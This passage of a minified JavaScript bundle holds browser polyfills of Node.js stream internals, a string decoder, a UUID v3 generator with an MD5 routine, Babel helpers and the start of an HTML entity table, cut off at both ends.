v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"